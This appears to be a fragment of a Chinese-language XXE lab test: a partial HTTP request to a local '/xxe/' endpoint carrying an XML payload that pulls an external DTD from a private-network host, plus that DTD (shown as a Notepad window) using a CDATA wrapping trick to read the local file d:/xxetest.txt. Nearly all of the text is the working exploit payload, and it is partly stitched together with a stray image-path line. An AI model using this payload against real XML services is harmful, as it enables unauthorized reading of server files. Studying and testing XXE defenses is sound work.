 Referer: http://192.168.1.239:8181/xxe/DocumentBuilder_return
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % dtd SYSTEM "http://192.168.1.239/cdata4.dtd">
%dtd;
%all;
]>
<root>&file;</root>
cdata4.dtd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!ENTITY % start "<![CDATA[">
<!ENTITY % stuff SYSTEM "file:///d:/xxetest.txt">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY file '%start;%stuff;%end;'>">